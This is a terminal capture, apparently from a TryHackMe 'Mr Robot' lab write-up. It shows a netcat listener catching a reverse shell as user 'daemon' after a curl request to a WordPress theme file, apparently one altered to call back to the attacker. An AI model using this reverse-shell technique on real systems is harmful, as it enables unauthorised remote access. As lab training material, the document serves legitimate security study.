 ❯ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.9.0.17] from (UNKNOWN) [10.10.235.157] 40647
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 02:24:01 up  3:14,  0 users,  load average: 0.00, 0.01, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$
BAST1ANT1C
❯ curl -s "http://10.10.235.157/wp-content/themes/twentyfifteen/archive.php"
~/Desktop/bast1ant1c/THM/mrrobot/exploit ✔